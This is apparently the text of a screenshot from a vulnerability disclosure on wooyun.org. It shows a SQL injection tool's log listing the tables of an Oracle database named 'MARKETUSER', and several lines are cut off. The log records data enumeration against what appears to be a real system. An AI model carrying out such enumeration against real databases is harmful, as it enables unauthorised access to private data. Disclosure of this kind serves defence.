 back-end DBMS: Oracle
[13:55:52] [INFO] fetching tables for database: 'MARKETUSER
[13:55:52] [INFO] fetching number of tables for database 'M
[13:55:52] [WARNING] running in a single-thread mode. Pleas
val
[13:55:52] [INFO] retrieved: 56
[13:56:00] [INFO] retrieved: ST_GGSB
[13:56:40] [INFO] retrieved: MK_HMDLS
[13:57:27] [INFO] retrieved: MK_HTUSERJS
[13:58:11] [INFO] retrieved: MK_INFOFOLW
[13:59:03] [INFO] retrieved: MK_ZGQRS
[13:59:35] [INFO] retrieved: MK_ZYSPLC
[14:00:10] [INFO] retrieved: MK_ZY_AD
[14:00:34] [INFO] retrieved: MK_ZY_TKQ
[14:01:01] [INFO] retrieved:
www.wooyun.org
[14:01:52] [INFO] retrieved: MT_CONSOLE